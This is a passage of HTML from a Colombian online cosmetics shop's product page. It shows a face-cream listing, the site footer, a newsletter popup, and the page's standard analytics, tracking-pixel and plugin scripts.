Facial"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-10276 status-publish instock product_cat-crema-humectante-facial product_cat-cuidado-facial has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/crema-trendy/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/07/Crema-facial-humectante-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crema Facial Hidratante Trendy" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/07/Crema-facial-humectante-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/07/Crema-facial-humectante-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/07/Crema-facial-humectante-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/07/Crema-facial-humectante-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/mascarilla-en-velo-sandia-kiss-beauty/?add-to-cart=10276" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10276" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10276" data-product_sku="6512365789543" aria-label="Añadir al carrito: &ldquo;Crema Facial Hidratante Trendy&rdquo;" rel="nofollow" data-success_message="«Crema Facial Hidratante Trendy» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10276" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/crema-trendy/">Crema Facial Hidratante Trendy</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.000</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 10276 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"9a61f46c-cb51-4aae-b918-58e0f00a88a1","params":{"content_type":"product","content_ids":["10276"],"contents":[{"id":"10276","quantity":1}],"content_name":"Crema Facial Hidratante Trendy","category_name":"Cuidado Facial, Cremas Faciales","value":"30000","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"9a61f46c-cb51-4aae-b918-58e0f00a88a1","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["10276"],"contents":[{"id":"10276","quantity":1}],"content_name":"Crema Facial Hidratante Trendy","category_name":"Cuidado Facial, Cremas Faciales","value":"30000","currency":"COP","event_category":"ecommerce","items":[{"item_id":"10276","item_name":"Crema Facial Hidratante Trendy","quantity":1,"price":"30000","item_category":"Cremas Faciales","item_category2":"Cuidado Facial"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
		</ul>

	</section>
	</div>


		
	</div><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->
 

</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
	

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31288" class="elementor elementor-31288">
				<div class="elementor-element elementor-element-31dc2f2 e-grid e-con-boxed e-con e-parent" data-id="31dc2f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-519b206 elementor-widget elementor-widget-site-logo" data-id="519b206" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:48,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-80dc32d elementor-widget elementor-widget-text-editor" data-id="80dc32d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>INFORMACIÓN SITIO</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/politica-privacidad/">Política de privacidad</a><br /><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/terminos-y-condiciones/">✓ Política de Devoluciones, Garantías, términos y condiciones</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b5004d elementor-widget elementor-widget-text-editor" data-id="8b5004d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>TUS PEDIDOS</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="https://rastreo.skydropx.com/quieretepedidos">Rastrear Pedido</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ead723 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3ead723" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c48aec8" href="https://www.facebook.com/Quierete.com.co" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71e3391" href="https://www.instagram.com/quierete.com.co/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fd51b7f" href="https://web.whatsapp.com/send?phone=573150151625" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoli/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/#product","name":"Mascarilla En Velo Sandia - Kiss Beauty","url":"https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/","description":"Mascarilla hidratante que mejora la textura de tu piel, hidrata y nutre, ayuda a prevenir la aparici\u00f3n de manchas e ilumina el color de tu rostro, contiene antioxidantes.","image":"https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty.png","sku":"6903072401031","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"4000","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/","seller":{"@type":"Organization","name":"Qui\u00e9rete.com.co","url":"https://quierete.com.co"}}],"brand":{"@type":"Brand","name":"Kiss Beauty"}}</script>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"573150151625","mobile_only":false,"button_delay":2,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola Quiérete.com.co, necesito ayuda.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿Necesitas ayuda? WhatsApp contact">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿Necesitas ayuda?</div></div>
			</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://quierete.com.co/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2212054%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Mascarilla+En+Velo+Sandia+-+Kiss+Beauty&cd%5Bcategory_name%5D=Piel%2C+Cuidado+Facial%2C+Mascarillas&cd%5Bvalue%5D=4000&cd%5Bcurrency%5D=COP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2212054%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=4000&cd%5Bpage_title%5D=Mascarilla+En+Velo+Sandia+-+Kiss+Beauty&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=12054&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=PageView&noscript=1&cd%5Bpage_title%5D=Mascarilla+En+Velo+Sandia+-+Kiss+Beauty&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=12054&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-K1FTY3XPLL&cid=1768975743.688914&en=view_item&ep.eventID=9f8c6164-ab2f-4a83-a66e-5587c03f801e&dt=Mascarilla+En+Velo+Sandia+-+Kiss+Beauty&dl=quierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty%2F&ep.event_category=ecommerce&ep.currency=COP&ep.value=4000&ep.post_type=product&ep.post_id=12054&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=12054&pr1nm=Mascarilla+En+Velo+Sandia+-+Kiss+Beauty&pr1pr=4000&pr1qt=1&pr1ca=Mascarillas" alt="google_analytics"></noscript>
<div
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="¡No te pierdas ninguna novedad! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">¡No te pierdas ninguna novedad!</h3><h4 class="hustle-subtitle">Suscríbete a nuestro boletín de noticias y recibe información exclusiva sobre nuestros últimos lanzamientos, ofertas y promociones.</h4></div><div class="hustle-group-content"><p style="text-align: center"><strong>Obtén 15% OFF en tus productos favoritos</strong></p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-3" id="hustle-field-email-module-3-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-3" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-3-label" data-validate="1" data-required-error="El correo es obligatorio" data-validation-error="Por favor ingresa una dirección de correo valida" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Ingresa tu correo eléctronico</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Suscríbete ahora</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="3"><input type="hidden" name="post_id" value="12054"><div class="hustle-error-message" style="display: none;" data-default-error="Algo salió mal. 😭 Por favor, vuelva a intentarlo. 😊"></div></form></div></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No gracias, no me interesa</a></p></div></div></div></div></div></div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%2Cbold%2C400%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/modernizr.min.js?ver=4.4.3" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/swiper/swiper.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/jquery.magnific-popup.min.js?ver=4.4.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/isotope.pkgd.min.js?ver=4.4.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/smooth-scroll.min.js?ver=4.4.3" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"true","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/3rd-party/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","nonce":"26eb254b95","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
